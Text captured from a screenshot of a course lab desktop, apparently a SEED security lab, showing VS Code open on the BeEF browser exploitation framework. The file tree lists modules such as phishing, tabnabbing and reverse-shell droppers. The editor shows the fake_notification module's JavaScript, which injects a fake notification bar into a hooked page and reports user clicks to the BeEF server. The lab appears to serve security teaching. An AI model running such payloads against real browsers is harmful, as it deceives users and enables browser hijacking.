 CSE406.do3knpywx4auxi5s0ztib4o2tb.rx.internal.cloudapp.net:1 (seed) - TigerVNC
Applications
BeEF Control Panel — M...
The Butcher - Google Ch...
seed@CSE406: ~/Downl...
beef - File Manager
command.js - beef - Vis...
Wed 06 Sep, 19:38
seed
command.js - beef - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
config.yaml M
command.js .../gmail_phishing 9+
command.js .../pretty_theft 6
command.js .../tabnabbing 9+
command.js .../fake_notification 9+
modules > social_engineering > fake_notification > JS command.js > ...
BEEF
browser
chrome_extensions
debug
exploits
host
ipec
metasploit
misc
network
persistence
phonegap
social_engineering
clickjacking
clippy
edge_wscript_wsh_injection
fake_evernote_clipper
fake_flash_update
fake_lastpass
fake_notification
JS command.js 9+
! config.yaml
module.rb
fake_notification_c
fake_notification_ff
fake_notification_ie
firefox_extension_bindshell
firefox_extension_dropper
firefox_extension_reverse_shell
gmail_phishing
hta_powershell
lcamtuf_download
pretty_theft
replace_video_fake_plugin
simple_hijacker
sitekiosk_breakout
spoof_addressbar_data
tabnabbing
OUTLINE
TIMELINE
2
1 //
2 // Copyright (c) 2006-2023Wade Alcorn - wade@bindshell.net
3 // Browser Exploitation Framework (BeEF) - http://beefproject.com
4 // See the file 'doc/COPYING' for copying permission
5 //
6
7 beef.execute(function() {
8
9 var id = beef.dom.generateID();
10 var pid = beef.dom.generateID();
11 var zztop = beef.dom.getHighestZindex()+1;
12 var el = beef.dom.createElement('div',{'id':id,'style':'width:100%; position:fixed; top:0px; left:0px; margin:0; padding:2px 20px 5px 24px; z-index:'+zztop+'; bo
13 var ell = beef.dom.createElement('div',{'style':'width: 16px; height: 18px; padding: 0; margin: 3px 0px 5px 5px; position: absolute; left: 0px; top: 0px; backgro
14 var elr = beef.dom.createElement('div',{'style':'width: 8px; height: 8px; padding: 0; margin: 7px 50px 5px 0px; position: absolute; right: 0px; top: 0px; backgro
15 var elp = beef.dom.createElement('p',{'id':pid,'style':'padding: 0; margin: 0 50px 0 4px;'});
16 $j('body').append(el);
17 var hid = '#'+id;
18 var hpid = '#'+pid;
19 $j(hid).append(elp);
20 $j(hpid).html(decodeURIComponent(beef.encode.base64.decode('<%= Base64.strict_encode64(@notification_text) %>')));
21 $j(hid).append(ell);
22 $j(hid).append(elr);
23 $j(hid).click(function() {
24 $j(this).slideUp(300,function() {
25 $j(this).remove();
26 });
27 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=User has clicked the notification');
28 });
29 $j(hid).css('cursor','pointer');
30 $j(hid).slideDown(300,function() {
31 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=Notification has been displayed');
32 });
33
34 });
35
master* 56 0
Ln 35, Col 1 Tab Size: 4 UTF-8 LF {} JavaScript
1:38 AM
9/7/23